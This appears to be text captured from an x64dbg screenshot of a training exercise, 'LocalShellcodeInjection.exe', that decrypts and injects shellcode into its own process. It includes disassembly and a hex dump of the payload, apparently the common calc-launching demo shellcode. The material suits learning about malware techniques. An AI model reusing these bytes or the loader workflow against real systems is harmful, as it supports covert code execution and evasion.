 LocalShellcodeInjection.exe - PID: 13440 - Thread: Main Thread 13136 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jul 4 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00000253A5F149B0 FC cld
00000253A5F149B1 48:83E4 F0 and rsp,FFFFFFFFFFFFFFF0
00000253A5F149B5 E8 C0000000 call 253A5F14A7A
00000253A5F149BA 41:51 push r9
00000253A5F149BC 41:50 push r8
00000253A5F149BE 52 push rdx
00000253A5F149BF 51 push rcx
00000253A5F149C0 56 push rsi
00000253A5F149C1 48:31D2 xor rdx,rdx
00000253A5F149C4 6548:8B52 60 mov rdx,qword ptr
00000253A5F149C9 48:8B52 18 mov rdx,qword ptr
00000253A5F149CD 48:8B52 20 mov rdx,qword ptr
00000253A5F149D1 48:8B72 50 mov rsi,qword ptr
00000253A5F149D5 48:0FB74A 4A movzx rcx,word ptr
00000253A5F149DA 4D:31C9 xor r9,r9
00000253A5F149DD 48:31C0 xor rax,rax
00000253A5F149E0 AC lodsb
00000253A5F149E1 3C 61 cmp al,61
00000253A5F149E3 7C 02 jl 253A5F149E7
00000253A5F149E5 2C 20 sub al,20
00000253A5F149E7 41:C1C9 0D ror r9d,D
00000253A5F149EB 41:01C1 add r9d,eax
00000253A5F149EE E2 ED loop 253A5F149DD
00000253A5F149F0 52 push rdx
C:\Users\User\source\repos\Lesson3\x64\Debug\LocalShellcodeInjection.exe
[i] Injecting Shellcode The Local Process Of Pid: 13440
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x00000253A5F149B0 Of Size : 272
[#] Press <Enter> To Allocate ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00000253A5F149B0 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
00000253A5F149C0 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000253A5F149D0 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
00000253A5F149E0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000253A5F149F0 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
00000253A5F14A00 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
00000253A5F14A10 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
00000253A5F14A20 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000253A5F14A30 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000253A5F14A40 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
00000253A5F14A50 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
00000253A5F14A60 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
00000253A5F14A70 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
00000253A5F14A80 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
00000253A5F14A90 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
00000253A5F14AA0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
00000253A5F14AB0 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
00000253A5F14AC0 AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB ««««««««««««««««
00000253A5F14AD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14AE0 EE FE EE FE EE FE EE FE 24 B7 91 6C FD 22 00 00 îþîþîþîþ$·.lý"..
00000253A5F14AF0 10 86 F1 A5 53 02 00 00 50 01 F1 A5 53 02 00 00 ..ñ¥S...P.ñ¥S...
00000253A5F14B00 00 00 00 00 00 00 00 00 23 B7 92 68 EB 22 00 30 ........#·.hë".0
00000253A5F14B10 10 4B F1 A5 53 02 00 00 F0 4D F1 A5 53 02 00 00 .Kñ¥S...ðMñ¥S...
00000253A5F14B20 20 4B F1 A5 53 02 00 00 C0 46 F1 A5 53 02 00 00 Kñ¥S...ÀFñ¥S...
00000253A5F14B30 AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB ««««««««««««««««
00000253A5F14B40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14B50 EE FE EE FE EE FE EE FE 2E B7 92 65 EC 22 00 38 îþîþîþîþ.·.eì".8
00000253A5F14B60 60 4B F1 A5 53 02 00 00 60 4B F1 A5 53 02 00 00 `Kñ¥S...`Kñ¥S...
00000253A5F14B70 00 00 00 00 00 00 00 00 78 4B F1 A5 53 02 00 00 ........xKñ¥S...
00000253A5F14B80 78 4B F1 A5 53 02 00 00 00 00 00 00 00 00 00 00 xKñ¥S...........
00000253A5F14B90 90 4B F1 A5 53 02 00 00 90 4B F1 A5 53 02 00 00 .Kñ¥S....Kñ¥S...
0000009EA9AFFCD0 0000
0000009EA9AFFCD8 0000
0000009EA9AFFCE0 0000
0000009EA9AFFCE8 0000
0000009EA9AFFCF0 0000
0000009EA9AFFCF8 0000
0000009EA9AFFD00 0000
0000009EA9AFFD08 0000
0000009EA9AFFD10 0000
0000009EA9AFFD18 0000
0000009EA9AFFD20 0000
0000009EA9AFFD28 0000